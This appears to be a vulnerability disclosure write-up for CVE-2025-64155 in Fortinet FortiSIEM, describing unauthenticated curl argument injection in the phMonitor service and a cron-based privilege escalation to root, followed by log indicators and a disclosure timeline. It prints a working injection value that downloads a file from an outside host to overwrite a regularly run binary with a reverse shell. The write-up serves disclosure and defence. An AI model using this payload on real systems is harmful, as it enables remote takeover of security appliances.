In August of 2025, Fortinet released an advisory for CVE-2025-25256, a command injection vulnerability which affected the FortiSIEM appliance. After the August advisory, we decided to dive in and assess the situation, ultimately leading to the discovery of:

- An unauthenticated argument injection vulnerability resulting in arbitrary file write allowing for remote code execution as the admin user

- A file overwrite privilege escalation vulnerability leading to root access

These vulnerabilities were reported and assigned CVE-2025-64155. Our proof of concept exploit can be found on our GitHub.

FortiSIEM History

We’re no strangers to the FortiSIEM, as we’ve performed vulnerability research into it over the last few years and have reported several security issues:

- CVE-2023-34992: phMontior Service Command Injection

- CVE-2024-23108: phMonitor Service Second-Order Command Injection

While the vulnerabilities have never landed on CISA Known Exploited Vulnerability catalog, earlier in 2025 the Black Basta ransomware group’s chat logs were leaked showing that the FortiSIEM vulnerabilities were discussed.

FortiSIEM Overview



The FortiSIEM has many different services that can be deployed and in several different network architectures:

- All-In-One Server: Contains all roles and services on a single server

- Supervisor <-> Collector Deployment: Supervisor aggregates data collected from all the remote Collectors

In general, all these deployments include the phMonitor service which is how the different roles communicate and share data via custom messages over TCP/IP. This service is also the entry point for all of the previously discovered vulnerabilities these last few years.

A deeper look at the architecture can be read in our previous vulnerability writeup for CVE-2023-34992.

Diving Back into the phMonitor Service



The phMonitor service marshals incoming requests to their appropriate function handlers based on the type of command sent in the API request. Each handler processes the sent payload data in their own ways, some expecting formatted strings, some expecting XML.



Inside phMonitor, at the function phMonitorProcess::initEventHandler, every command handler is mapped to an integer, which is passed in the command message. Security Issue #1 is that all of these handlers are exposed and available for any remote client to invoke without any authentication. There are several dozen handlers exposed in initEventHandler. In prior years, this function exposed much of the administrative functionality of the appliance ranging from getting and setting Collector passwords, getting and setting service passwords, initiating reverse SSH tunnels with remote collectors, and much more. Now, it exposes a good amount less of that attack surface.





The previously reported vulnerabilities abused handleStorageRequest with a storage type parameter of NFS, this time we inspected the flow with the storage type of elastic. When the storage request is of type elastic it parses different tags from the XML payload such as client_type, cluster_name, cluster_ip, http_port, etc..



When the combination of variables is right, control is passed to eventually construct a call to the elastic_test_url.sh script with the parsed variables which are user controlled.

The previous iterations of vulnerabilities reported have dealt with direct command injection, and second order command injection, which has led to further hardening of system utilities and most callable scripts now using subprocess.run() instead of os.system().

The wrapper escapes user-controlled inputs at this layer by adding the wrapShellToken utility – essentially wrapping all arguments to scripts in single quotes to prevent direct command injection. The specific command to be executed for a handleStorageRequest with a storage type of elastic will be:

/opt/phoenix/phscripts/bin/elastic_test_url.sh '<cluster_name>' '<cluster_url>'





With these protections in mind, we dive deeper into the elastic_test_url.sh script. We see if there are two arguments supplied, it constructs a call to curl and appends our user controlled <cluster_url> to the end and then calls the test_health function.



The test_health function takes the fully constructed curl command and executes it via OUTPUT=”$($1)” on line 22.

At first glance this looks vulnerable in itself, but tracing execution we see that curl is passed to execve.

Despite being limited to an execution context of just curl, curl allows powerful actions such as saving files to arbitrary locations. Injecting curl arguments into the attacker controlled string may allow us the ability to write a file somewhere to gain code execution.







Testing this theory by injecting the output flag (-o) into the string “-o /tmp/pwned http://10.0.40.83:9200” we see that it properly parses our flag as a valid flag and we’ve achieved argument injection to curl.

Unfortunately, somewhere along the way – this script broke due to all the quoting protections added and if you inspect the first few arguments in the execve output you can see that it interprets the Content-Type header wrong “ -H’Content-Type: ” and “ application/json’ ”. This error is enough for curl to ignore our injected arguments that follow in this request, and instead tries to interpret it as a URL to resolve.





But, there is also another obscure feature and flag available for curl. The --next flag. The next flag allows you to chain multiple curl requests within the context of a single execution of curl.

By carefully formatting the string we control to use the next flag, which is an expected flag after the first host argument, we can properly inject the output flag on the pipelined request. Since we control the entire curl context now we can write arbitrary content to arbitrary locations in the context of the admin user.

<cluster_url>http://10.0.40.83:9200 --next -o /opt/phoenix/bin/phLicenseTool http://10.0.40.83:9200</cluster_url>

We use the output to write a bash reverse shell to the existing file /opt/phoenix/bin/phLicenseTool which is executed every few seconds on the FortiSIEM server and shortly receive a reverse shell.





To escalate to root and fully compromise the appliance, we need to find a privilege escalation. Starting with the simple vectors we look at the regularly executed scripts in the cronjobs. We find that the root crontab at /etc/cron.d/fsm-crontab executes only root owned scripts and binaries, but those scripts and binaries call many non-root owned scripts down the line.

One such binary that is writable by admin, but executed by root, is /opt/charting/redishb.sh. This file is executed once every minute by the appliance. Writing a reverse shell to this file will allow escalating from admin to root – fully compromising the FortiSIEM.

Indicators of Compromise



The logs in /opt/phoenix/log/phoenix.logs verbosely log the contents of messages received for the phMonitor service. Below is an example log when exploiting the system:

The log line will contain PHL_ERROR and then log the exact line which includes the web URL from which a payload is downloaded and which specific file the payload is written to on the system.

Timeline

14 August 2025 – Reported vulnerabilities to Fortinet PSIRT

14 August 2025 – Confirmed receipt by Fortinet PSIRT

16 September 2025 – Fortinet reproduces findings

5 November 2025 – We inquire on timelines as 90 days is approaching

5 November 2025 – Fortinet PSIRT responds detailing 4 of 5 main branches of FortiSIEM are patched but 1 branch has not yet received the patch, and will miss a typical 90-day disclosure timeline

5 January 2026 – We inquire again on timelines as it has now been 144 days

5 January 2026 – Fortinet PSIRT responds that they hope to fix last branch and publish CVE by January patch cycle

13 January 2026 – Fortinet PSIRT advisory released

13 January 2026 – This blog post after 151 days since initial reporting